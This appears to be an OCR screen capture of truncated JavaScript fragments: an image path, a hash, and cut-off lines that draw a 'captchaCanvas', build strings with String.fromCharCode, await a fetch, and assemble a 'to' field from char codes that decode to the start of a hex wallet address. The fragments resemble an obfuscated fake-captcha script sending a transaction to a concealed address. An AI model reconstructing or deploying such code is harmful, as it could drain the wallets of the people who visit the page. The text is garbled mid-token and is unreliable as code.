
Hash-sum — 03d46b25bc37d8
Updated on: 2026-02-23
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,9